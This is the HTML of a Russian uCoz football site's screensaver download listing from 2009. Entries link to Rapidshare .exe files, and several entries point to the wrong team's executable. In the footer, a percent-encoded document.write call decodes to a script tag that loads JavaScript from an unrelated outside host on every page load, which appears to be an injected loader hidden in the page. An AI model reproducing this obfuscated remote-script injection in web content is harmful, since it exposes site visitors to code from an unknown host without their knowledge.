					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating72" class="uStarRating72 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating72" class="u-current-rating uCurStarRating72" style="width:0%;"></li></ul></div>
					<a class="e-category" href="/load/4">Футбольные скринсейверы</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">429</span></span><span class="ed-sep"> | </span>
					<span class="e-loads"><span class="ed-title">Загрузок:</span> <span class="ed-value">220</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="/index/8-1" target="_blank">UADMIN</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value" title="15:02:40">18 Апреля 2009</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/load/4-1-0-72#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID71">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/load/4-1-0-71">Spartak Moscow Screensaver</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;"><p><img class="aligncenter" style="border: 1px solid black;" src="http://www.soccer-desktop.com/ssthumbs/p2-ss-tm-Spartak_Moscow-RU-v1.gif" alt="Spartak Moscow Screensaver" height="60" width="80"></p>
<p><a class="aligncenter" title="Celtic Screensaver" href="http://rapidshare.com/files/127334582/celtic_01.exe.html" target="_blank"><br></a></p>


<span unselectable="on" style="position: absolute; clip: rect(0px, 23px, 25px, 0px);"></span></div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating71" class="uStarRating71 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating71" class="u-current-rating uCurStarRating71" style="width:0%;"></li></ul></div>
					<a class="e-category" href="/load/4">Футбольные скринсейверы</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">422</span></span><span class="ed-sep"> | </span>
					<span class="e-loads"><span class="ed-title">Загрузок:</span> <span class="ed-value">220</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="/index/8-1" target="_blank">UADMIN</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value" title="15:00:38">18 Апреля 2009</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/load/4-1-0-71#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID70">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/load/4-1-0-70">Ajax Screensaver</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;"><p><img class="aligncenter" style="border: 1px solid black;" src="http://www.soccer-desktop.com/ssthumbs/p2-ss-tm-Ajax-NL-v1.gif" alt="Ajax Screensaver" height="60" width="80"></p>
<p><a class="aligncenter" title="Celtic Screensaver" href="http://rapidshare.com/files/127334582/celtic_01.exe.html" target="_blank"><br></a></p>


<span unselectable="on" style="position: absolute; clip: rect(0px, 23px, 25px, 0px);"></span></div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating70" class="uStarRating70 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating70" class="u-current-rating uCurStarRating70" style="width:0%;"></li></ul></div>
					<a class="e-category" href="/load/4">Футбольные скринсейверы</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">461</span></span><span class="ed-sep"> | </span>
					<span class="e-loads"><span class="ed-title">Загрузок:</span> <span class="ed-value">236</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="/index/8-1" target="_blank">UADMIN</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value" title="14:59:03">18 Апреля 2009</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/load/4-1-0-70#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID69">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/load/4-1-0-69">Celtic Screensaver</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;"><p><img class="aligncenter" style="border: 1px solid black;" src="http://www.soccer-desktop.com/ssthumbs/p2-ss-tm-Celtic-GB_SC-v1.gif" alt="Celtic Screensaver" height="60" width="80"></p>
<p><a class="aligncenter" title="Celtic Screensaver" href="http://rapidshare.com/files/127334582/celtic_01.exe.html" target="_blank"><br></a></p>


<span unselectable="on" style="position: absolute; clip: rect(0px, 23px, 25px, 0px);"></span></div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating69" class="uStarRating69 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating69" class="u-current-rating uCurStarRating69" style="width:0%;"></li></ul></div>
					<a class="e-category" href="/load/4">Футбольные скринсейверы</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">453</span></span><span class="ed-sep"> | </span>
					<span class="e-loads"><span class="ed-title">Загрузок:</span> <span class="ed-value">248</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="/index/8-1" target="_blank">UADMIN</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value" title="14:57:54">18 Апреля 2009</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/load/4-1-0-69#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID68">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/load/4-1-0-68">Beckham Screensaver</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;"><img alt="" src="http://www.soccer-desktop.com/ssthumbs/p2-ss-pl-Beckham-v1.gif" align="" border="0"><span unselectable="on" style="position: absolute; clip: rect(0px, 23px, 25px, 0px);"></span></div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating68" class="uStarRating68 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating68" class="u-current-rating uCurStarRating68" style="width:0%;"></li></ul></div>
					<a class="e-category" href="/load/4">Футбольные скринсейверы</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">447</span></span><span class="ed-sep"> | </span>
					<span class="e-loads"><span class="ed-title">Загрузок:</span> <span class="ed-value">244</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="/index/8-1" target="_blank">UADMIN</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value" title="14:53:58">18 Апреля 2009</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/load/4-1-0-68#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID78">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/load/4-1-0-78">Arsenal Screensaver</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;"><p><img class="aligncenter" style="border: 1px solid black;" src="http://www.soccer-desktop.com/ssthumbs/p2-ss-tm-Arsenal-GB-v2.gif" alt="Arsenal Screensaver" width="80" height="60"></p>
<p><a class="aligncenter" title="Arsenal Screensaver" href="http://rapidshare.com/files/127334574/arsenalssv2.exe.html" target="_blank"><br></a></p>


<p><br></p><p><a class="aligncenter" title="Celtic Screensaver" href="http://rapidshare.com/files/127334582/celtic_01.exe.html" target="_blank"><br></a></p>


<span unselectable="on" style="position: absolute; clip: rect(0px, 23px, 25px, 0px);"></span></div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating78" class="uStarRating78 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating78" class="u-current-rating uCurStarRating78" style="width:0%;"></li></ul></div>
					<a class="e-category" href="/load/4">Футбольные скринсейверы</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">447</span></span><span class="ed-sep"> | </span>
					<span class="e-loads"><span class="ed-title">Загрузок:</span> <span class="ed-value">234</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="/index/8-112" target="_blank">Санек777</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value" title="12:46:04">18 Апреля 2009</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/load/4-1-0-78#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID66">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/load/4-1-0-66">Van Nistelrooy Screensaver</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;"><img alt="" src="http://www.soccer-desktop.com/ssthumbs/p2-ss-pl-RVN-v1.gif" align="" border="0"></div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating66" class="uStarRating66 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating66" class="u-current-rating uCurStarRating66" style="width:0%;"></li></ul></div>
					<a class="e-category" href="/load/4">Футбольные скринсейверы</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">456</span></span><span class="ed-sep"> | </span>
					<span class="e-loads"><span class="ed-title">Загрузок:</span> <span class="ed-value">268</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="/index/8-112" target="_blank">Санек777</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value" title="12:45:54">18 Апреля 2009</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/load/4-1-0-66#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID67">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/load/4-1-0-67">Raul Gonzalez Screensaver</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;"><img alt="" src="http://www.soccer-desktop.com/ssthumbs/p2-ss-pl-Raul-v1.gif" align="" border="0"><span unselectable="on" style="position: absolute; clip: rect(0px, 23px, 25px, 0px);"></span></div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating67" class="uStarRating67 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating67" class="u-current-rating uCurStarRating67" style="width:0%;"></li></ul></div>
					<a class="e-category" href="/load/4">Футбольные скринсейверы</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">470</span></span><span class="ed-sep"> | </span>
					<span class="e-loads"><span class="ed-title">Загрузок:</span> <span class="ed-value">242</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="/index/8-112" target="_blank">Санек777</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value" title="12:45:39">18 Апреля 2009</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/load/4-1-0-67#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div></div>
<div style="text-align:center;"><span class="pagesBlockuz2"><a class="swchItem1" href="/load/5"  onclick="spages('1', this, '2' ); return false;" ><span>1-10</span></a> <b class="swchItemA1"><span>11-20</span></b> <a class="swchItem1" href="/load/5-3"  onclick="spages('3', this, '2' ); return false;" ><span>21-30</span></a> <a class="swchItem1" href="/load/5-4"  onclick="spages('4', this, '2' ); return false;" ><span>31-36</span></a> </span></div><!-- </body> --></div></div>
 <div class="clear"></div>
</div>
<!-- </middle> -->
</div>
<!--U1BFOOTER1Z--><center>
<br>
 <b>Европейский футбол новости</b> 
<br>
</center>
<div id="footer"><p><!-- <copy> -->Copyright <a href="//eurosport.ucoz.com/">Футбол Европы</a> &copy; 2007-2026 по хронологии скалигера<!-- </copy> -->
<br><!-- "' --><span class="pb87429T">Хостинг от <a href="https://www.ucoz.ru/">uCoz</a></span></p></div>

<script type="text/javascript"><!--
document.write(unescape('%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%22%4A%61%76%61%53%63%72%69%70%74%22%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%62%72%69%76%69%7A%2E%6E%65%74%2F%63%75%6D%75%6C%61%74%69%76%65%32%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E'));
//--></script><!--/U1BFOOTER1Z-->

</body>

</html>


<!-- 0.09212 (s764) -->